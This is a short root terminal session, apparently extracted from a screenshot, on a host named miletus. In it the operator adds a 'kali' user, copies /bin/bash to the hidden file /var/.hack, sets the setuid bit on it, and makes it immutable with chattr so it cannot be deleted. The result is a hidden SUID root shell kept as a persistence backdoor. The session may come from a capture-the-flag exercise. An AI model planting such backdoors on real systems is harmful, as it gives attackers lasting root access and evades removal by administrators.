 root@miletus:/var# useradd kali
root@miletus:/var# passwd kali
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
root@miletus:/var# cp /bin/bash /var/.hack
cp: cannot create regular file '/var/.hack': Operation not permitted
root@miletus:/var# chattr -i .hack
root@miletus:/var# cp /bin/bash /var/.hack
root@miletus:/var# chmod 4755 /var/.hack
root@miletus:/var# ls -Alh /var/.hack
-rwsr-xr-x 1 root root 1.1M May  9 13:47 /var/.hack
root@miletus:/var# chattr +i /var/.hack
root@miletus:/var# rm -f /var/.hack
rm: cannot remove '/var/.hack': Operation not permitted
root@miletus:/var#